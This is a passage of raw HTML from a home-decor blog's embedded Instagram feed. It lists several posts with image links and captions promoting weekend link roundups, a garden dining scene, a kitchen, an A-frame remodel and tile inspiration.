WdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;}">
			<span class="sbi-screenreader">Happy summer friends. Weekend links are live and i</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy summer friends. Weekend links are live and include a list of inspiring ideas. Stop by the blog for today’s post featuring several cozy well decorated spaces." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17894866368236249" data-date="1748805287">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DKXpnM5gtDA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&#038;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&#038;oe=6912CEE9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;}">
			<span class="sbi-screenreader">It’s time for dining al fresco! Don’t miss this ga</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s time for dining al fresco! Don’t miss this garden scene by @jyoungdesignhouse featured on the weekend roundup on the blog. Happy summer!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18034978412319982" data-date="1745250994">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DItuVkdJCna/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&#038;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&#038;oe=6912D12B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;}">
			<span class="sbi-screenreader">Posted a weekend roundup of fresh links on the blo</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Posted a weekend roundup of fresh links on the blog yesterday! Don’t miss this stunning kitchen by @silostudiodesign. Hope everyone had a lovely Easter!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18061609345970119" data-date="1742154654">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DHRciWTTCXk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&#038;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&#038;oe=6912CEDB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;}">
			<span class="sbi-screenreader">I’m in awe looking at this A frame remodel! Design</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m in awe looking at this A frame remodel! Design by the oh so talented @jennikayne - it’s linked in the weekend roundup on the blog, stop by for more inspiring links and spaces!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18396088693103533" data-date="1739151156">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DF370eIg5Nw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.75761-15/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&#038;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&#038;oe=6912CEF0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;}">
			<span class="sbi-screenreader">The gallery of tile inspiration from @bertandmay i</span>
									<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The gallery of tile inspiration from @bertandmay is on the list of links in the weekend roundup, posted on the blog today!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17847642126376020" data-date="1737950826">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFUKXz3Rgdz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&#038;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&#038;oe=6912DE1E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hfla